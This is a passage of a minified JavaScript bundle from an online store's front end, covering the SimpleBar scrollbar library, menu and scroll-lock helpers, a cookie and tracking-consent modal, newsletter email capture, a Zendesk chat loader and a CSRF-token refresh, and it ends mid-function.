c=(("y"===r.draggedAxis?e.pageY:e.pageX)-n.rect[r.axis[r.draggedAxis].offsetAttr]-r.axis[r.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===r.draggedAxis&&(c=r.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c-(i+o.size):c,c=r.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-c:c),r.contentWrapperEl[r.axis[r.draggedAxis].scrollOffsetAttr]=c},this.onEndDrag=function(t){var e=uo(r.el),n=lo(r.el);t.preventDefault(),t.stopPropagation(),r.el.classList.remove(r.classNames.dragging),e.removeEventListener("mousemove",r.drag,!0),e.removeEventListener("mouseup",r.onEndDrag,!0),r.removePreventClickId=n.setTimeout((function(){e.removeEventListener("click",r.preventClick,!0),e.removeEventListener("dblclick",r.preventClick,!0),r.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},n),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pr(this.recalculate.bind(this),64),this.onMouseMove=pr(this.onMouseMove.bind(this),64),this.hideScrollbars=$r(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=$r(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var n=e.firstElementChild;document.body.appendChild(n);var r=n.firstElementChild;n.scrollLeft=0;var i=t.getOffset(n),o=t.getOffset(r);n.scrollLeft=999;var s=t.getOffset(r);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),n=uo(t),r=lo(t);return{top:e.top+(r.pageYOffset||n.documentElement.scrollTop),left:e.left+(r.pageXOffset||n.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),n=document.createElement("div");e.classList.add(this.classNames.track),n.classList.add(this.classNames.scrollbar),e.appendChild(n),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var n=!1,r=e.ResizeObserver||Si;this.resizeObserver=new r((function(){n&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){n=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=lo(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,n=this.heightAutoObserverEl.offsetHeight<=1,r=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,c=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=n?"auto":"100%",this.placeholderEl.style.width=r?(e||c)+"px":"auto",this.placeholderEl.style.height=a+"px";var l=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&c>e,this.axis.y.isOverflowing=a>l,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&c>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>l-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,n=this.contentEl[this.axis[t].scrollSizeAttr],r=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=r/n;return e=Math.max(~~(i*r),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var n=this.contentWrapperEl[this.axis[e].scrollSizeAttr],r=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(n-i),c=~~((r-o.size)*a);c="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c+(r-o.size):c,o.el.style.transform="x"===e?"translate3d("+c+"px, 0, 0)":"translate3d(0, "+c+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,n=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?n.style.display="block":n.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var n=uo(this.el),r=lo(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),n.addEventListener("mousemove",this.drag,!0),n.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(n.addEventListener("click",this.preventClick,!0),n.addEventListener("dblclick",this.preventClick,!0)):(r.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var n=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var r=lo(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,c=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>c&&(s-=40,n.contentWrapperEl.scrollTo(((i={})[n.axis[e].offsetAttr]=s,i)),r.requestAnimationFrame(t)):s<c&&(s+=40,n.contentWrapperEl.scrollTo(((o={})[n.axis[e].offsetAttr]=s,o)),r.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:_i()}catch(t){return _i()}},e.removeListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return n.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,co(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,co(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,co(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=co,oe&&fo.initHtmlApi(),fo},t.exports=n()}).call(this,n(8))},30:function(t,e,n){"use strict";t.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(t,e){function n(t,e,n){var r,i,o,s,a;function c(){var l=Date.now()-s;l<e&&l>=0?r=setTimeout(c,e-l):(r=null,n||(a=t.apply(o,i),o=i=null))}null==e&&(e=100);var l=function(){o=this,i=arguments,s=Date.now();var l=n&&!r;return r||(r=setTimeout(c,e)),l&&(a=t.apply(o,i),o=i=null),a};return l.clear=function(){r&&(clearTimeout(r),r=null)},l.flush=function(){r&&(a=t.apply(o,i),o=i=null,clearTimeout(r),r=null)},l}n.debounce=n,t.exports=n},402:function(t,e){setTimeout((function(){for(var t in window.jsFiles)window.jsFiles.hasOwnProperty(t)&&(e=window.jsFiles[t],$("<script>").appendTo("head").attr({src:e}),console.log(t+" Loaded"));var e}),500)},432:function(t,e,n){"use strict";t.exports=function(){["xs","sm","md","lg","xl"].forEach((function(t){var e=".collapsible-"+t+" .title";$("body").on("click",e,(function(e){e.preventDefault(),$(this).parents(".collapsible-"+t).toggleClass("active"),$(this).parents(".collapsible-"+t).hasClass("active")?$(this).attr("aria-expanded",!0):$(this).attr("aria-expanded",!1)}))}))}},433:function(t,e,n){"use strict";t.exports=function(){$(".info-icon").on("mouseenter focusin",(function(){$(this).find(".tooltip").removeClass("d-none")})),$(".info-icon").on("mouseleave focusout",(function(){$(this).find(".tooltip").addClass("d-none")}))}},62:function(t,e,n){"use strict";var r=n(66),i=r.disableBodyScroll,o=r.enableBodyScroll,s=n(30);function a(t){$(t).addClass("menu-open")}function c(t){$(t).removeClass("menu-open")}t.exports={disableBodyScroll:i,enableBodyScroll:o,makeActive:function(t){$(t).addClass("active"),$(t).parent().addClass("active")},makeInactive:function(t){$(t).removeClass("active"),$(t).parent().removeClass("active")},navLinkFocus:function(t){var e=$(t).find("> .slideout-menu > .panel-header .prev-level"),n=$(t).find("> .slideout-menu > ul > li > a");e.focus(),e.attr("tabindex","0"),n.attr("tabindex","0")},navLinkRemoveTabIndex:function(t){$(t).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(t).attr("tabindex","-1")},escapeCurrentPanel:function(t){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(e){"Escape"===e.key&&$(t).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:a,enableScroll:c,enableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&c(t),$(s.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&a(t),$(s.htmlTag).addClass("no-scroll")},animateDot:function(t){t.data("no-items")||(t.addClass("pulse"),setTimeout((function(){t.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":11}))}}},66:function(t,e,n){"use strict";n.r(e),n.d(e,"disableBodyScroll",(function(){return m})),n.d(e,"clearAllBodyScrollLocks",(function(){return g})),n.d(e,"enableBodyScroll",(function(){return y}));var r=!1;if("undefined"!=typeof window){var i={get passive(){r=!0}};window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],a=!1,c=-1,l=void 0,u=void 0,f=void 0,d=function(t){return s.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},h=function(t){var e=t||window.event;return!!d(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},p=function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==l&&(document.body.style.overflow=l,l=void 0)},v=function(){if(void 0!==u){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=u.position,document.body.style.top=u.top,document.body.style.left=u.left,window.scrollTo(e,t),u=void 0}},m=function(t,e){if(t){if(!s.some((function(e){return e.targetElement===t}))){var n={targetElement:t,options:e||{}};s=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(s),[n]),o?window.requestAnimationFrame((function(){if(void 0===u){u={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,n=t.scrollX,r=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-n,setTimeout((function(){return window.requestAnimationFrame((function(){var t=r-window.innerHeight;t&&e>=r&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===f){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;if(e&&n>0){var r=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);f=document.body.style.paddingRight,document.body.style.paddingRight=r+n+"px"}}void 0===l&&(l=document.body.style.overflow,document.body.style.overflow="hidden")}(e),o&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(c=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-c;!d(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?h(t):t.stopPropagation())}(e,t)},a||(document.addEventListener("touchmove",h,r?{passive:!1}:void 0),a=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){o&&(s.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",h,r?{passive:!1}:void 0),a=!1),c=-1),o?v():p(),s=[]},y=function(t){t?(s=s.filter((function(e){return e.targetElement!==t})),o&&(t.ontouchstart=null,t.ontouchmove=null,a&&0===s.length&&(document.removeEventListener("touchmove",h,r?{passive:!1}:void 0),a=!1)),o?v():p()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},743:function(t,e,n){var r=n(10);$(document).ready((function(){r(n(96)),r(n(744)),r(n(745)),r(n(746)),r(n(432)),r(n(433)),r(n(747)),r(n(748)),r(n(749)),r(n(402))}))},744:function(t,e,n){"use strict";var r=function(){$(".footer-top .footer-content").removeClass("active"),$(document).off("click","html.mobile .footer-trigger"),$(document).on("click","html.mobile .footer-trigger",(function(){$("+ .footer-content",this).toggleClass("active"),$(this).find(".icon").toggleClass("rotate")}))};function i(){$("html.mobile").length>0&&r()}i(),window.libWindowResize(i)},745:function(t,e,n){var r=n(32),i=".back-to-top-d, footer .back-to-top, .checkout-footer__bottom--top-button";function o(){var t=$(i);$(this).scrollTop()>200?t.addClass("active"):t.removeClass("active")}t.exports=function(){var t=$(i);$(window).on("scroll load",r(o,200)),$(t).on("click",(function(){$("html, body").animate({scrollTop:0},800)}))}},746:function(t,e){t.exports={scrollToAnchor:function(){$('a[href*="#"]').not('[href="#"]').not('[href="#0"]').not(".nav-tabs a").click((function(t){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);(e=e.length?e:$("[name="+this.hash.slice(1)+"]")).length&&(t.preventDefault(),$("html, body").animate({scrollTop:e.offset().top-130},500,(function(){var t=$(e).find(".list-unstyled li:first-child a");t.focus(),t.is(":focus")||(t.attr("tabindex","-1"),t.focus())})))}}))}}},747:function(t,e){var n=new RegExp("^[\\w.%+-]+@[\\w.-]+\\.[\\w]{2,6}$","g");function r(t,e){"undefined"!=typeof __s2tQ&&__s2tQ.push([t,e])}t.exports={initEvents:function(){$("form").on("submit",(function(){var t={Email:"",OptIn:"1"},e=$(this).find("input[type=email]"),i=e.length>0?e.val():"";i.length>0&&n.test(i)&&(t.Email=i,r("storeData",t))})),$("body").on("cart:update",(function(t,e){e.hasOwnProperty("subTwoData")&&JSON.parse(e.subTwoData).forEach((function(t){r(t[0],t[1])}))}))},sendOrderInformation:function(){$(document).ready((function(){var t=$(".confirm-details .sub-two-data");t.length>0&&t.data("sub-two").forEach((function(t){r(t[0],t[1])}))}))},functions:{addDataToSubTwoArray:r}}},748:function(t,e,n){"use strict";function r(){if($(".tracking-consent").data("caonline")){var t=$(".tracking-consent").data("url"),e=$(".tracking-consent").data("accept"),n=$(".tracking-consent").data("reject"),r=$(".tracking-consent").data("accepttext"),i=$(".tracking-consent").data("rejecttext"),o='\x3c!-- Modal --\x3e<div class="modal show" id="consent-tracking" role="dialog" style="display: block;"><div class="modal-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">'+$(".tracking-consent").data("heading")+'</div><div class="modal-body"></div><div class="modal-footer"><div class="button-wrapper"><button class="affirm btn btn-primary" data-url="'+e+'">'+r+'</button><button class="decline btn btn-primary" data-url="'+n+'">'+i+"</button></div></div></div></div></div>";$.spinner().start(),$("body").append(o),$.ajax({url:t,type:"get",dataType:"html",success:function(t){$(".modal-body").html(t)},error:function(){$("#consent-tracking").remove()}}),$("#consent-tracking .button-wrapper button").click((function(t){t.preventDefault();var e=$(this).data("url");$.ajax({url:e,type:"get",dataType:"json",success:function(){$("#consent-tracking").remove(),$.spinner().stop()},error:function(){$("#consent-tracking").remove(),$.spinner().stop()}})}))}}t.exports={baseConsentTracking:function(){0===$(".consented").length&&$(".tracking-consent").hasClass("api-true")&&r(),$(".tracking-consent").hasClass("api-true")&&$(".tracking-consent").click((function(){r()}))},acceptConsentPopup:function(){$("body").on("click",".cookie-hint-asset .cookie-hint-asset-accept",(function(t){t.preventDefault(),n(172).set("cookieAccepted","true",{expires:28,path:"/"});var e=$(".cookie-hint-asset"),r=e.data("url");$.ajax({url:r,type:"get",success:function(t){t.success&&e.remove()}})}))}}},749:function(t,e){var n,r,i,o;function s(){"undefined"!=typeof zE?(zE("webWidget:on","open",(function(){n.classList.add("active"),r.classList.add("active"),zE("webWidget","show")})),zE("webWidget:on","close",(function(){n.classList.remove("active"),r.classList.remove("active"),zE("webWidget","hide"),localStorage.removeItem("activeWebWidgetSession")})),zE("webWidget","helpCenter:setSuggestions",{labels:["loyalty","returns","international","delivery"]}),zE("webWidget","open")):setTimeout(s,100)}function a(t){document.getElementById("ze-snippet")||(document.body.appendChild(o),window.zESettings={webWidget:{helpCenter:{title:{"*":"Customer Service"}},contactForm:{title:{"*":"Message us"}},chat:{title:{"*":"Chat with us"}},contactOptions:{enabled:!0,contactButton:{"*":"Talk to us"},chatLabelOnline:{"*":"Live chat"},contactFormLabel:{"*":"Leave a message"}},offset:{horizontal:"100px",vertical:"0px"},position:{horizontal:"right",vertical:"bottom"}}},$("#checkout-main, .checkout__login").length&&(window.zESettings={webWidget:{offset:{horizontal:"0px",vertical:"60px"},position:{horizontal:"right",vertical:"top"}}})),localStorage.setItem("activeWebWidgetSession",t),t&&s()}function c(){n=document.querySelector(".zendesk-launcher-link"),r=document.querySelector(".zendesk-launcher-link-desktop"),i=document.getElementById("zd-preference").getAttribute("data-key"),(o=document.createElement("script")).id="ze-snippet",o.src="https://static.zdassets.com/ekr/snippet.js?key="+i,null!==n&&(n.onclick=function(){a(!0)}),null!==r&&(r.onclick=function(){a(!0)}),"true"===localStorage.getItem("activeWebWidgetSession")&&a(!0)}null!==document.getElementById("zd-preference")&&(window.initializeZendesk=function(){c()},void 0===window.OneTrustStub&&c())},78:function(t,e,n){"use strict";function r(t,e){return new Promise((function(n,r){e?t&&t.length?$.ajax({url:e,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(e){if(e&&e.csrf&&e.csrf.tVarName&&e.csrf.tVarToken){var i=t.find('input[name="'+e.csrf.tVarName+'"]');i.length?(i.val(e.csrf.tVarToken),n(e.csrf)):r(new Error("CSRF input field not found in form"))}else r(new Error("Invalid CSRF token response"))},error:function(t,e,n){r(new Error("CSRF token refresh failed: "+(n||e)))}}):r(new Error("No form provided")):r(new Error("No CSRF token URL 